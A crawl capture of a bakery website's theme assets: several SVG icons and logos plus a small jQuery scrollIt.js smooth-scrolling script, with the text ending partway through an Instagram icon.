--- FILE ---
content_type: image/svg+xml
request_url: https://palebakery.com/wp-content/themes/pale-theme/images/facebook.svg
body_size: 684
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 30 29.8" style="enable-background:new 0 0 30 29.8;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#b6a35d;}
</style>
<g>
	<g>
		<g>
			<path class="st0" d="M30,15c0-8.3-6.7-15-15-15S0,6.7,0,15c0,7.5,5.5,13.7,12.8,14.8V19H9V15h3.7v-2.6c0-4.3,2.1-6.3,5.7-6.3
				c1.7,0,2.6,0.1,3.1,0.2v3.4h-2.5c-1.5,0-2.1,1.5-2.1,3.1V15h4.5L20.9,19H17v10.9C24.3,28.8,30,22.6,30,15z"/>
		</g>
		<path class="st0" d="M12.8,29.8C12.8,29.8,12.8,29.8,12.8,29.8C12.8,29.8,12.8,29.8,12.8,29.8L12.8,29.8z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://palebakery.com/wp-content/themes/pale-theme/images/telefono-azul.svg
body_size: 2088
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 19 19" style="enable-background:new 0 0 19 19;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#112542;}
</style>
<g id="VKooRs.tif_4_">
	<g>
		<path class="st0" d="M14,18.6c-0.1,0-0.1,0-0.2,0l-0.3,0c-0.3,0-0.5,0-0.8-0.1c-1.2-0.2-2.4-0.7-3.7-1.6c-1.3-0.8-2.6-1.9-3.9-3.3
			c-1.6-1.7-2.8-3.3-3.6-5.1c-0.6-1.2-0.9-2.2-1-3.3c0-0.4,0-0.7,0.2-1L0.8,4C0.9,3.9,1,3.7,1.1,3.6l0.2-0.2c0.8-1,1.5-1.9,2.5-2.8
			L4,0.4h0.6L5,0.7C5.1,0.8,5.2,0.9,5.2,1c0.2,0.3,0.4,0.5,0.6,0.8C6.4,2.8,7,3.8,7.5,4.7c0.4,0.7,0.2,1.1-0.3,1.5
			C7.1,6.4,6.9,6.5,6.8,6.6C6.6,6.8,6.4,7,6.2,7.1C6.1,7.2,6,7.3,6,7.3c0,0,0,0.1,0,0.1l0,0.1c0.4,1.2,1,2.3,1.9,3.3
			c0.7,0.8,1.5,1.5,2.3,1.9c0.5,0.2,0.9,0.3,1.3,0.4c0.1,0,0.1,0,0.1,0c0.3-0.3,0.7-0.7,1-1c0.6-0.5,1-0.6,1.7-0.2
			c1.3,0.7,2.4,1.4,3.4,2.2c0.1,0.1,0.2,0.2,0.3,0.3l0.3,0.3v0.6l-0.2,0.3L18,15.9c-0.2,0.2-0.5,0.4-0.7,0.7
			c-0.2,0.2-0.4,0.3-0.6,0.4c-0.6,0.4-1.2,0.8-1.8,1.3C14.6,18.5,14.3,18.6,14,18.6z M2,5c0.1,0.9,0.4,1.8,0.9,2.8
			c0.8,1.6,1.9,3.1,3.4,4.7c1.2,1.3,2.4,2.3,3.6,3.1c1.1,0.7,2.2,1.2,3.2,1.4c0.2,0,0.4,0.1,0.6,0.1l0.4,0c0.7-0.4,1.3-0.8,1.9-1.3
			c0.1-0.1,0.3-0.2,0.4-0.3c0.1-0.1,0.3-0.3,0.4-0.4c-0.9-0.6-1.8-1.2-2.9-1.8c-0.3,0.3-0.6,0.6-0.9,0.9c-0.4,0.4-0.8,0.5-1.4,0.5
			c-0.6-0.1-1.2-0.2-1.8-0.5c-1-0.5-1.9-1.2-2.8-2.2C5.8,10.7,5.1,9.4,4.7,8l0-0.1C4.3,7,4.5,6.7,5.1,6.1c0.2-0.2,0.5-0.4,0.7-0.6
			C5.9,5.4,6,5.3,6.1,5.3c-0.5-0.9-1-1.7-1.5-2.6C4.5,2.5,4.4,2.4,4.3,2.2C3.6,2.9,3.1,3.6,2.5,4.3L2.3,4.5C2.2,4.6,2.2,4.7,2.1,4.9
			L2,5z M1.9,5.1L1.9,5.1C1.9,5.1,1.9,5.1,1.9,5.1z"/>
		<path class="st0" d="M18.6,9.1h-1.5l0-0.6c0-0.2-0.1-0.4-0.1-0.6c-0.5-2.8-2.7-5.1-5.4-5.8C11.2,2.1,11,2.1,10.7,2L9.9,1.9V0.4
			l0.6,0l0.5,0.1c0.3,0,0.6,0.1,0.9,0.2c3.4,0.8,6,3.6,6.6,7c0,0.2,0.1,0.4,0.1,0.7L18.6,9.1z"/>
		<path class="st0" d="M15,9.7l-1.5-0.2c0.1-1.1-0.3-2.2-1.1-3c-0.8-0.8-1.9-1.2-3-1.1L9.3,4c1.5-0.2,3.1,0.4,4.2,1.5
			C14.6,6.6,15.2,8.1,15,9.7z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://palebakery.com/wp-content/themes/pale-theme/images/footer-pale.svg
body_size: 2201
content:
<svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 703.8 151.3"><defs><style>.cls-1{fill:#0d1b32;}</style></defs><path class="cls-1" d="M89.7,91.9a47.57,47.57,0,0,0,14.4-34.8A47,47,0,0,0,89.7,22.5,47.28,47.28,0,0,0,55,8H37.5v2.1H55A45.31,45.31,0,0,1,88.3,24a44.93,44.93,0,0,1,13.8,33.1A46,46,0,0,1,88.3,90.5,45.51,45.51,0,0,1,55,104.2H36.2v2.1H55A47.58,47.58,0,0,0,89.7,91.9Z"/><polygon class="cls-1" points="32 2.6 32 2.2 32 2.2 32 0.2 22.1 0.2 22.1 104.2 0 104.2 0 114.4 22.1 114.4 22.1 150.6 32 150.6 32 150.6 32.1 150.6 32.1 64.8 32 64.8 32 2.6"/><path class="cls-1" d="M55,.2H37.5V2.3H55c15.3,0,28,5.3,38.8,16.1s16.1,23.5,16.1,38.8-5.3,28.1-16.1,38.9S70.3,112.2,55,112.2H36.2v2.1H55c15.9,0,29-5.5,40.2-16.7s16.7-24.4,16.7-40.4-5.5-29-16.7-40.2C84,5.6,70.8.2,55,.2Z"/><polygon class="cls-1" points="276.6 9.5 330.4 149.3 324 149.3 318 133.4 317.5 131.8 317.3 131.9 309.8 112.3 237.1 112.3 236.3 114.4 308.4 114.4 316 134.1 316.4 135.3 316.5 135.2 322.6 151.3 333.4 151.3 277.7 6.6 276.6 9.5"/><polygon class="cls-1" points="239.5 106.3 307.5 106.3 273.4 17.8 272.4 20.6 304.5 104.2 240.2 104.2 239.5 106.3"/><polygon class="cls-1" points="254.4 55.2 266.9 22.7 276 0 275.4 0 264.7 0 264.7 0.3 224.8 104.2 202.5 104.2 202.5 114.4 220.9 114.4 206.7 151.3 217.5 151.3 223.6 135.3 223.7 135.3 229.1 121.2 229.1 121.2 229.8 119.4 231.7 114.4 231.7 114.4 232.5 112.3 232.4 112.3 234.8 106.3 234.8 106.3 235.6 104.2 235.6 104.2 254.4 55.2"/><polygon class="cls-1" points="444.1 143 509.7 143 509.7 149 444.1 149 444.1 151.1 511.8 151.1 511.8 141 444.1 141 444.1 143"/><polygon class="cls-1" points="434.5 0 429.8 0 429.8 151.1 434.5 151.1 440 151.1 440 149 440 143 440 141 440 0 439.9 0 434.5 0"/><polygon class="cls-1" points="626.8 2.3 701.8 2.3 701.8 8.3 626.8 8.3 626.8 10.3 703.8 10.3 703.8 0.3 626.8 0.3 626.8 2.3"/><polygon class="cls-1" points="675.4 104.5 626.8 104.5 626.8 106.6 673.3 106.6 673.3 112.6 626.8 112.6 626.8 114.6 675.4 114.6 675.4 104.5"/><polygon class="cls-1" points="622.8 0.3 611.6 0.3 611.6 104.5 589.5 104.5 589.5 114.6 611.6 114.6 611.6 151.3 622.8 151.3 622.8 150 622.9 150 622.9 0.3 622.8 0.3"/><polygon class="cls-1" points="626.8 143.4 701.8 143.4 701.8 149.3 626.8 149.3 626.8 151.3 703.8 151.3 703.8 141.3 626.8 141.3 626.8 143.4"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://palebakery.com/wp-content/themes/pale-theme/images/logo-pale.svg
body_size: 8528
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1882.5 151.3" style="enable-background:new 0 0 1882.5 151.3;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#0D1B32;}
</style>
<g>
	<path class="st0" d="M654.2,91.9c9.6-9.6,14.4-21.3,14.4-34.8c0-13.5-4.8-25.1-14.4-34.6C644.7,12.9,633,8,619.5,8H602v2.1h17.5
		c13,0,24.2,4.7,33.3,13.9c9.2,9.1,13.8,20.2,13.8,33.1c0,13-4.7,24.2-13.8,33.4c-9.1,9.1-20.3,13.7-33.3,13.7h-18.8v2.1h18.8
		C633,106.3,644.7,101.4,654.2,91.9z"/>
	<polygon class="st0" points="596.5,2.6 596.5,2.2 596.5,2.2 596.5,0.2 586.6,0.2 586.6,104.2 564.5,104.2 564.5,114.4 586.6,114.4 
		586.6,150.6 596.5,150.6 596.5,150.6 596.6,150.6 596.6,64.8 596.5,64.8 	"/>
	<path class="st0" d="M619.5,0.2H602v2.1h17.5c15.3,0,28,5.3,38.8,16.1c10.8,10.8,16.1,23.5,16.1,38.8c0,15.4-5.3,28.1-16.1,38.9
		c-10.8,10.8-23.5,16.1-38.8,16.1h-18.8v2.1h18.8c15.9,0,29-5.5,40.2-16.7c11.2-11.2,16.7-24.4,16.7-40.4c0-15.9-5.5-29-16.7-40.2
		C648.5,5.6,635.3,0.2,619.5,0.2z"/>
	<polygon class="st0" points="841.1,9.5 894.9,149.3 888.5,149.3 882.5,133.4 882,131.8 881.8,131.9 874.3,112.3 801.6,112.3 
		800.8,114.4 872.9,114.4 880.5,134.1 880.9,135.3 881,135.2 887.1,151.3 897.9,151.3 842.2,6.6 	"/>
	<polygon class="st0" points="804,106.3 872,106.3 837.9,17.8 836.9,20.6 869,104.2 804.7,104.2 	"/>
	<polygon class="st0" points="818.9,55.2 831.4,22.7 840.5,0 839.9,0 829.2,0 829.2,0.3 789.3,104.2 767,104.2 767,114.4 
		785.4,114.4 771.2,151.3 782,151.3 788.1,135.3 788.2,135.3 793.6,121.2 793.6,121.2 794.3,119.4 796.2,114.4 796.2,114.4 
		797,112.3 796.9,112.3 799.3,106.3 799.3,106.3 800.1,104.2 800.1,104.2 	"/>
	<polygon class="st0" points="1008.6,143 1074.2,143 1074.2,149 1008.6,149 1008.6,151.1 1076.3,151.1 1076.3,141 1008.6,141 	"/>
	<polygon class="st0" points="999,0 994.3,0 994.3,151.1 999,151.1 1004.5,151.1 1004.5,149 1004.5,143 1004.5,141 1004.5,0 
		1004.4,0 	"/>
	<polygon class="st0" points="1191.3,2.3 1266.3,2.3 1266.3,8.3 1191.3,8.3 1191.3,10.3 1268.3,10.3 1268.3,0.3 1191.3,0.3 	"/>
	<polygon class="st0" points="1239.9,104.5 1191.3,104.5 1191.3,106.6 1237.8,106.6 1237.8,112.6 1191.3,112.6 1191.3,114.6 
		1239.9,114.6 	"/>
	<polygon class="st0" points="1187.3,0.3 1176.1,0.3 1176.1,104.5 1154,104.5 1154,114.6 1176.1,114.6 1176.1,151.3 1187.3,151.3 
		1187.3,150 1187.4,150 1187.4,0.3 1187.3,0.3 	"/>
	<polygon class="st0" points="1191.3,143.4 1266.3,143.4 1266.3,149.3 1191.3,149.3 1191.3,151.3 1268.3,151.3 1268.3,141.3 
		1191.3,141.3 	"/>
	<polygon class="st0" points="0,95.1 16.5,95.1 16.5,92.3 3.1,92.3 3.1,83.7 16.2,83.7 16.2,80.9 3.1,80.9 3.1,72.8 16.5,72.8 
		16.5,70 0,70 	"/>
	<path class="st0" d="M30.4,76.4c0-2.4,2.1-4,5.2-4c2.7,0,5.4,0.9,7.3,3l1.9-2.3c-2.1-2.2-5.1-3.5-8.9-3.5c-4.9,0-8.6,2.8-8.6,7
		c0,9,14.9,5.4,14.9,11.9c0,1.9-1.4,4.3-5.9,4.3c-3.5,0-6.3-1.7-7.9-3.6l-1.8,2.4c2.1,2.3,5.3,4,9.6,4c6.8,0,9.3-3.7,9.3-7.4
		C45.2,78.8,30.4,82,30.4,76.4z"/>
	<polygon class="st0" points="54.3,72.8 62.3,72.8 62.3,95.1 65.4,95.1 65.4,72.8 73.4,72.8 73.4,70 54.3,70 	"/>
	<path class="st0" d="M88.9,70L78.8,95.1h3.6l2.2-5.6h12.5l2.2,5.6h3.6L92.8,70H88.9z M85.5,86.7l5.3-13.5l5.3,13.5H85.5z"/>
	<path class="st0" d="M126.4,82.2c2.3-0.5,4.4-2.6,4.4-5.8c0-3.8-2.7-6.4-7-6.4h-11.2v25.1H124c4.6,0,7.3-2.7,7.3-6.8
		C131.3,85.3,129.1,82.6,126.4,82.2z M115.7,72.8h7.5c2.8,0,4.3,1.8,4.3,4.1c0,2.3-1.5,4-4.3,4h-7.5V72.8z M123.4,92.3h-7.7v-8.7
		h7.7c3.1,0,4.7,2,4.7,4.3C128.1,90.7,126.3,92.3,123.4,92.3z"/>
	<polygon class="st0" points="145.8,70 142.7,70 142.7,95.1 157.5,95.1 157.5,92.3 145.8,92.3 	"/>
	<rect x="168.3" y="70" class="st0" width="3.1" height="25.1"/>
	<path class="st0" d="M186.2,76.4c0-2.4,2.1-4,5.2-4c2.7,0,5.4,0.9,7.3,3l1.9-2.3c-2.1-2.2-5.1-3.5-8.9-3.5c-4.9,0-8.6,2.8-8.6,7
		c0,9,14.9,5.4,14.9,11.9c0,1.9-1.4,4.3-5.9,4.3c-3.5,0-6.3-1.7-7.9-3.6l-1.8,2.4c2.1,2.3,5.3,4,9.6,4c6.8,0,9.3-3.7,9.3-7.4
		C201.1,78.8,186.2,82,186.2,76.4z"/>
	<polygon class="st0" points="230,80.8 215.3,80.8 215.3,70 212.2,70 212.2,95.1 215.3,95.1 215.3,83.6 230,83.6 230,95.1 
		233.1,95.1 233.1,70 230,70 	"/>
	<polygon class="st0" points="245.4,95.1 261.8,95.1 261.8,92.3 248.5,92.3 248.5,83.7 261.6,83.7 261.6,80.9 248.5,80.9 
		248.5,72.8 261.8,72.8 261.8,70 245.4,70 	"/>
	<path class="st0" d="M281.8,70h-8.6v25.1h8.6c7.8,0,12.9-5.4,12.9-12.5C294.7,75.4,289.6,70,281.8,70z M281.8,92.3h-5.5V72.8h5.5
		c6.2,0,9.6,4.4,9.6,9.8C291.4,88,287.9,92.3,281.8,92.3z"/>
	<polygon class="st0" points="319.9,76.5 321.8,78.4 325.8,74.1 325.8,95.1 329,95.1 329,70 326.2,70 	"/>
	<path class="st0" d="M348.9,69.6c-5.5,0-8.8,3.9-8.8,8.2c0,5.3,3.7,8,8.2,8c3.2,0,6-2.2,7.1-3.9c0,0.3,0,0.7,0,1
		c0,4.7-2,9.8-7.1,9.8c-2.6,0-4.1-1.1-5.4-2.6l-1.6,2.3c1.6,1.8,3.8,3,7,3c7,0,10.2-6.2,10.2-13C358.6,75.7,356,69.6,348.9,69.6z
		 M349.1,83.1c-3.2,0-5.8-1.7-5.8-5.4c0-2.4,1.9-5.3,5.8-5.3c4.4,0,6,3.9,6.3,7C354,81.6,351.6,83.1,349.1,83.1z"/>
	<path class="st0" d="M377.6,69.6c-5.5,0-8.8,3.9-8.8,8.2c0,5.3,3.7,8,8.2,8c3.2,0,6-2.2,7.1-3.9c0,0.3,0,0.7,0,1
		c0,4.7-2,9.8-7.1,9.8c-2.6,0-4.1-1.1-5.4-2.6l-1.6,2.3c1.6,1.8,3.8,3,7,3c7,0,10.2-6.2,10.2-13C387.3,75.7,384.6,69.6,377.6,69.6z
		 M377.8,83.1c-3.2,0-5.8-1.7-5.8-5.4c0-2.4,1.9-5.3,5.8-5.3c4.4,0,6,3.9,6.3,7C382.7,81.6,380.2,83.1,377.8,83.1z"/>
	<path class="st0" d="M411.9,70h-4.3l-10.8,16.2v2.6h11.9v6.4h3.1v-6.4h3.5V86h-3.5V70z M408.8,86h-8.8l8.8-13.1V86z"/>
	<path class="st0" d="M1398.5,92.8c-5.5,0-9.7-4.3-9.7-10.2c0-6,4.2-10.2,9.7-10.2c2.9,0,5.5,1.5,6.9,3.7l2.6-1.5
		c-2-2.8-5.1-5-9.5-5c-7.2,0-12.9,5.3-12.9,13s5.7,13,12.9,13c4.4,0,7.5-2.1,9.6-5l-2.7-1.5C1404,91.3,1401.4,92.8,1398.5,92.8z"/>
	<polygon class="st0" points="1418.5,95.1 1434.9,95.1 1434.9,92.3 1421.6,92.3 1421.6,83.7 1434.7,83.7 1434.7,80.9 1421.6,80.9 
		1421.6,72.8 1434.9,72.8 1434.9,70 1418.5,70 	"/>
	<polygon class="st0" points="1449.4,70 1446.3,70 1446.3,95.1 1461.1,95.1 1461.1,92.3 1449.4,92.3 	"/>
	<polygon class="st0" points="1471.9,95.1 1488.4,95.1 1488.4,92.3 1475,92.3 1475,83.7 1488.1,83.7 1488.1,80.9 1475,80.9 
		1475,72.8 1488.4,72.8 1488.4,70 1471.9,70 	"/>
	<path class="st0" d="M1513.5,82.2c2.3-0.5,4.4-2.6,4.4-5.8c0-3.8-2.7-6.4-7-6.4h-11.2v25.1h11.4c4.6,0,7.3-2.7,7.3-6.8
		C1518.4,85.3,1516.2,82.6,1513.5,82.2z M1502.9,72.8h7.5c2.8,0,4.3,1.8,4.3,4.1c0,2.3-1.5,4-4.3,4h-7.5V72.8z M1510.5,92.3h-7.7
		v-8.7h7.7c3.1,0,4.7,2,4.7,4.3C1515.2,90.7,1513.5,92.3,1510.5,92.3z"/>
	<path class="st0" d="M1547.8,77.6c0-4.6-3.3-7.6-7.9-7.6h-10.1v25.1h3.1v-10h5l6.4,10h3.7l-6.8-10.2
		C1544.7,84.6,1547.8,82.1,1547.8,77.6z M1532.9,82.4v-9.6h6.6c3,0,5,2,5,4.8c0,2.8-2,4.8-5,4.8H1532.9z"/>
	<path class="st0" d="M1566.6,70l-10.1,25.1h3.6l2.2-5.6h12.5l2.2,5.6h3.6L1570.5,70H1566.6z M1563.2,86.7l5.3-13.5l5.3,13.5H1563.2
		z"/>
	<polygon class="st0" points="1586,72.8 1594,72.8 1594,95.1 1597.1,95.1 1597.1,72.8 1605.1,72.8 1605.1,70 1586,70 	"/>
	<rect x="1615.6" y="70" class="st0" width="3.1" height="25.1"/>
	<path class="st0" d="M1642.5,69.6c-7.5,0-12.5,5.6-12.5,13c0,7.4,5,13,12.5,13c7.4,0,12.5-5.6,12.5-13
		C1654.9,75.1,1649.9,69.6,1642.5,69.6z M1642.5,92.8c-5.6,0-9.2-4.4-9.2-10.2c0-5.9,3.6-10.2,9.2-10.2c5.6,0,9.2,4.3,9.2,10.2
		C1651.7,88.4,1648.1,92.8,1642.5,92.8z"/>
	<polygon class="st0" points="1683.9,89.6 1669.4,70 1666.2,70 1666.2,95.1 1669.4,95.1 1669.4,75.1 1684,95.1 1687,95.1 1687,70 
		1683.9,70 	"/>
	<path class="st0" d="M1729.2,82.2c2.3-0.5,4.4-2.6,4.4-5.8c0-3.8-2.7-6.4-7-6.4h-11.2v25.1h11.4c4.6,0,7.3-2.7,7.3-6.8
		C1734.1,85.3,1731.9,82.6,1729.2,82.2z M1718.5,72.8h7.5c2.8,0,4.3,1.8,4.3,4.1c0,2.3-1.5,4-4.3,4h-7.5V72.8z M1726.2,92.3h-7.7
		v-8.7h7.7c3.1,0,4.7,2,4.7,4.3C1730.9,90.7,1729.2,92.3,1726.2,92.3z"/>
	<path class="st0" d="M1753,70l-10.1,25.1h3.6l2.2-5.6h12.5l2.2,5.6h3.6L1756.9,70H1753z M1749.6,86.7l5.3-13.5l5.3,13.5H1749.6z"/>
	<polygon class="st0" points="1794.8,70 1790.9,70 1779.8,83 1779.8,70 1776.7,70 1776.7,95.1 1779.8,95.1 1779.8,86.7 1782.3,83.8 
		1791.9,95.1 1795.7,95.1 1784.4,81.9 	"/>
	<polygon class="st0" points="1805.7,95.1 1822.2,95.1 1822.2,92.3 1808.8,92.3 1808.8,83.7 1821.9,83.7 1821.9,80.9 1808.8,80.9 
		1808.8,72.8 1822.2,72.8 1822.2,70 1805.7,70 	"/>
	<path class="st0" d="M1851.5,77.6c0-4.6-3.3-7.6-7.9-7.6h-10.1v25.1h3.1v-10h5l6.4,10h3.7l-6.8-10.2
		C1848.4,84.6,1851.5,82.1,1851.5,77.6z M1836.7,82.4v-9.6h6.6c3,0,5,2,5,4.8c0,2.8-2,4.8-5,4.8H1836.7z"/>
	<polygon class="st0" points="1878.9,70 1871.1,81.7 1863.3,70 1859.6,70 1869.5,84.5 1869.5,95.1 1872.7,95.1 1872.7,84.5 
		1882.5,70 	"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://palebakery.com/wp-content/themes/pale-theme/images/cerrar.svg
body_size: 487
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 19 19" style="enable-background:new 0 0 19 19;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#112542;stroke-width:1.5;stroke-miterlimit:10;}
</style>
<g>
	<polyline class="st0" points="17.3,17.1 9.5,9.2 16.8,1.9 	"/>
	<polyline class="st0" points="1.7,17.1 9.5,9.2 2.2,1.9 	"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://palebakery.com/wp-content/themes/pale-theme/images/pastel-menu.svg
body_size: 782
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 19 19" style="enable-background:new 0 0 19 19;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#112542;}
	.st1{fill:#1D2943;}
</style>
<path class="st0" d="M16.7,18.7H2.3V5.3h14.5V18.7z M3.8,17.2h11.5V6.8H3.8V17.2z"/>
<g>
	<path class="st1" d="M13.2,4.4H8.7l0.5-1.1c1-2,2.4-3.1,4-3.1c1.1,0,2.1,1,2.1,2.1S14.3,4.4,13.2,4.4z M11.2,2.9h2
		c0.3,0,0.6-0.3,0.6-0.6s-0.3-0.6-0.6-0.6C12.3,1.7,11.7,2.3,11.2,2.9z"/>
	<path class="st1" d="M10.3,4.4H5.8c-1.1,0-2.1-1-2.1-2.1s1-2.1,2.1-2.1c1.6,0,3,1.1,4,3.1L10.3,4.4z M5.8,1.7
		C5.5,1.7,5.2,2,5.2,2.3s0.3,0.6,0.6,0.6h2C7.3,2.3,6.7,1.7,5.8,1.7z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://palebakery.com/wp-content/themes/pale-theme/images/pastel-cart.svg
body_size: 776
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 19 19" style="enable-background:new 0 0 19 19;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#B6A35D;}
</style>
<path class="st0" d="M16.7,18.7H2.3V5.3h14.5L16.7,18.7L16.7,18.7z M3.8,17.2h11.5V6.8H3.8V17.2z"/>
<g>
	<path class="st0" d="M13.2,4.4H8.7l0.5-1.1c1-2,2.4-3.1,4-3.1c1.1,0,2.1,1,2.1,2.1S14.3,4.4,13.2,4.4z M11.2,2.9h2
		c0.3,0,0.6-0.3,0.6-0.6s-0.3-0.6-0.6-0.6C12.3,1.7,11.7,2.3,11.2,2.9z"/>
	<path class="st0" d="M10.3,4.4H5.8c-1.1,0-2.1-1-2.1-2.1s1-2.1,2.1-2.1c1.6,0,3,1.1,4,3.1L10.3,4.4z M5.8,1.7
		C5.5,1.7,5.2,2,5.2,2.3s0.3,0.6,0.6,0.6h2C7.3,2.3,6.7,1.7,5.8,1.7z"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://palebakery.com/wp-content/themes/pale-theme/js/scrollIt.js?ver=6.9
body_size: 1340
content:
/**
 * ScrollIt
 * ScrollIt.js(scroll•it•dot•js) makes it easy to make long, vertically scrolling pages.
 * Developed by cmpolis https://github.com/cmpolis/scrollIt.js
 * Forked by Rbto https://github.com/cmpolis/scrollIt.js
 * 
 */
(function($) {
    'use strict';

    var pluginName = 'ScrollIt',
        pluginVersion = '1.0.1';

    /*
     * OPTIONS
     */
    var defaults = {
        upKey: 38,
        downKey: 40,
        easing: 'linear',
        scrollTime: 600,
        activeClass: 'active',
        onPageChange: null,
        topOffset : -90
    };

    $.scrollIt = function(options) {

        /*
         * DECLARATIONS
         */
        var settings = $.extend(defaults, options),
            active = 0,
            lastIndex = $('[data-scroll-index]:last').attr('data-scroll-index');

        /*
         * METHODS
         */

        /**
         * navigate
         * 
         * sets up navigation animation
         */
        var navigate = function(ndx) {

            var targetTop = $('[data-scroll-index=' + ndx + ']').offset().top + settings.topOffset;
            $('html,body').animate({
                scrollTop: targetTop,
                easing: settings.easing
            }, settings.scrollTime);

        };

        /**
         * doScroll
         * 
         * runs navigation() when criteria are met
         */
        var doScroll = function (e) {
            e.preventDefault();
            var target = $(this).attr('data-scroll-nav') || 
            $(this).attr('data-scroll-goto');
            navigate(target);
        };

        /**
         * keyNavigation
         * 
         * sets up keyboard navigation behavior
         */
        var keyNavigation = function (e) {
            var key = e.which;
            if(key == settings.upKey && active > 0) {
                navigate(parseInt(active) - 1);
                return false;
            } else if(key == settings.downKey && active < lastIndex) {
                navigate(parseInt(active) + 1);
                return false;
            }
            return true;
        };

        /**
         * updateActive
         * 
         * sets the currently active item
         */
        var updateActive = function(ndx) {
            if(settings.onPageChange && ndx && (active != ndx)) settings.onPageChange(ndx);
            
            active = ndx;
            console.log(ndx);
            $('.boton').removeClass("seleccionado");
            if (ndx !== 'inicio') {
                
                $('[data-scroll-nav=' + ndx + ']').addClass("seleccionado");
            };
            
            if (window.history && window.history.pushState && !(typeof ndx === 'undefined') )
                window.history.replaceState(ndx, ndx, '#'+ndx);
        };

        /**
         * watchActive
         * 
         * watches currently active item and updates accordingly
         */
        var watchActive = function() {
            var winTop = $(window).scrollTop()+10;

            var visible = $('[data-scroll-index]').filter(function(ndx, div) {
                return winTop >= $(div).offset().top + settings.topOffset &&
                winTop < $(div).offset().top + (settings.topOffset) + $(div).outerHeight()
            });
            var newActive = visible.first().attr('data-scroll-index');
            updateActive(newActive);
        };

        /*
         * runs methods
         */
        $(window).on('scroll',watchActive,80).on('scroll', 80);

        $(window).on('keydown', keyNavigation);

        $('body').on('click','[data-scroll-nav], [data-scroll-goto]', doScroll);

    };
}(jQuery));

/*!
 * jquery.unevent.js 0.2
 * https://github.com/yckart/jquery.unevent.js
 *
 * Copyright (c) 2013 Yannick Albert (http://yckart.com)
 * Licensed under the MIT license (http://www.opensource.org/licenses/mit-license.php).
 * 2013/07/26
**/
;(function ($) {
    var on = $.fn.on, timer;
    $.fn.on = function () {
        var args = Array.apply(null, arguments);
        var last = args[args.length - 1];

        if (isNaN(last) || (last === 1 && args.pop())) return on.apply(this, args);

        var delay = args.pop();
        var fn = args.pop();

        args.push(function () {
            var self = this, params = arguments;
            clearTimeout(timer);
            timer = setTimeout(function () {
                fn.apply(self, params);
            }, delay);
        });

        return on.apply(this, args);
    };
}(this.jQuery || this.Zepto));

--- FILE ---
content_type: image/svg+xml
request_url: https://palebakery.com/wp-content/themes/pale-theme/images/instagram-header.svg
body_size: 1305
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 36 36" style="enable-background:new 0 0 36 36;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#b6a35d;}
</style>
<g>
	<path class="st0" d="M9.2,0C15,0,21,0,26.8,0c0.4,0,0.8,0.1,1.2,0.1c4.1,0.9,6.7,3.4,7.7,7.4c0.1,0.5,0.3,1,0.3,1.5
		c0,5.8,0,11.8,0,17.6c0,0.1,0,0.3-0.1,0.4c-0.3,0.9-0.4,1.9-0.8,2.8c-1.8,3.9-4.9,5.9-9.2,6.1c-5.3,0.1-10.7,0-16,0
		c-2.1,0-4-0.5-5.7-1.8c-2.8-2.1-4.3-4.9-4.3-8.4c0-5.3,0-10.5,0-15.8c0-0.6,0-1.4,0.1-2.1C1,3.8,3.4,1.2,7.4,0.2
		C8.2,0.2,8.7,0,9.2,0z M32.9,18c0-2.6,0-5.2,0-7.7c0-0.8-0.1-1.7-0.4-2.5c-1-2.8-3.5-4.5-6.6-4.6c-5.3,0-10.5,0-15.8,0
